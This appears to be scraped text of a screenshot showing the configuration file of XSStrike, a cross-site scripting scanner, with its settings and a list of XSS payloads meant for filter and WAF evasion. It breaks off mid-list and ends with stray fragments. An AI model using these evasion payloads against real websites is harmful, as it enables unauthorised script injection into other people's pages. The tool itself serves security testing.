 bug
Git:
xsstrike.py
photon.py
zetanize.py
dom.py
re.py
thread.py
threading.py
config.py
log.py
__init_
1 changes = '''Negligible DOM XSS false positives;x10 faster crawling'''
2 globalVariables = {}  # it holds variables during runtime for collaboration across modules
3
4 defaultEditor = 'nano'
5 blindPayload = ''  # your blind XSS payload
6 xsschecker = 'v3dm0st'  # A non malicious string to check for reflections and stuff
7
8 #  More information on adding proxies: http://docs.python-requests.org/en/master/user/advanced/#proxies
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
10
11 minEfficiency = 90  # payloads below this efficiency will not be displayed
12
13 delay = 0  # default delay between http requests
14 threadCount = 10  # default number of threads
15 timeout = 10  # default number of http request timeout
16
17 # attributes that have special properties
18 specialAttributes = ['srcdoc', 'src']
19
20 badTags = ('iframe', 'title', 'textarea', 'noembed',
21            'style', 'template', 'noscript')
22
23 tags = ('html', 'd3v', 'a', 'details')  # HTML Tags
24
25 # "Things" that can be used between js functions and breakers e.g. '};alert()//
26 jFillings = (';')
27 # "Things" that can be used before > e.g. <tag attr=value%0dx>
28 lFillings = ('', '%0dx')
29 # "Things" to use between event handler and = or between function and =
30 eFillings = ('%09', '%0a', '%0d',  '+')
31 fillings = ('%09', '%0a', '%0d', '/+/')  # "Things" to use instead of space
32
33 eventHandlers = {  # Event handlers and the tags compatible with them
34     'ontoggle': ['details'],
35     'onpointerenter': ['d3v', 'details', 'html', 'a'],
36     'onmouseover': ['a', 'html', 'd3v']
37 }
38
39 functions = (  # JavaScript functions to get a popup
40     '[8].find(confirm)', 'confirm()',
41     '(confirm)()', 'co\u006efir\u006d()',
42     '(prompt)``', 'a=prompt,a()')
43
44 payloads = (  # Payloads for filter & WAF evasion
45     '\'"</Script><Html Onmouseover=(confirm)()//'
46     '<imG/sRc=l oNerrOr=(prompt)() x>',
47     '<!--<iMg sRc=--><img src=x oNERror=(prompt)`` x>',
48     '<deTails open oNToggle=confi\u0072m()>',
49     '<img sRc=l oNerrOr=(confirm)() x>',
50     '<svg/x=">"/onload=confirm()//',
51     '<svg%0Aonload=%09((pro\u006dpt))()//',
52     '<iMg sRc=x:confirm`` oNlOad=e\u0076al(src)>',
雷神众测
'Cookie'